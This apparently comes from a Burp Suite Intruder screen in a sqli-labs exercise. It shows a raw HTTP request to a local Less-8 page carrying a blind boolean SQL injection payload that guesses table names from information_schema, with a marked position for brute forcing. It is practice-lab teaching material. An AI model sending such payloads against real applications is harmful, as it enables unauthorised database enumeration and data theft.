 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),2)=%27r§e§%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1